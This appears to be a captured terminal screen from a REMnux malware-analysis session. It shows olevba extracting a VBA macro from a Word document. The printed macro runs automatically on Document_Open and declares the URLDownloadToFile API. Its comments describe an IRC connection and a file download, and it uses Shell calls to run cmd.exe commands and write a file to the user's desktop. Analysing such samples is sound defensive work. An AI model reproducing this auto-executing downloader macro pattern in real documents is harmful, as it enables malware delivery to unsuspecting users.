 remnux@remnux: ~/Desktop/sample/word
File Edit Tabs Help
remnux@remnux:~/Desktop/sample/word$ olevba.py vbaProject.bin
olevba 0.51a - http://decalage.info/python/oletools
Flags        Filename
-----------  -----------------------------------------------------------------
OLE:MASI---- vbaProject.bin
===============================================================================
FILE: vbaProject.bin
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: vbaProject.bin - OLE stream: u'VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Declare Function URLDownloadToFile Lib "urlmon" _
    Alias "URLDownloadToFileA" (ByVal pCaller As Long, _
    ByVal szURL As String, ByVal szFileName As String, _
    ByVal dwReserved As Long, ByVal lpfnCB As Long) As Long
Sub Document_Open()
'
' main Macro
'
'
'Conexion IRC
Shell ("cmd.exe /S /K" & "ping as.com"), vbNormalFocus
'Descarga de fichero que toque disco
Form_Load
'Modificacion Ficheros
Shell ("cmd.exe /S /K" & " echo " & Chr(34) & "mis_cojones_33" & Chr(34) & " > C:\Users\" & Application.UserName & "\Desktop\test.txt"), vbNormalF
ocus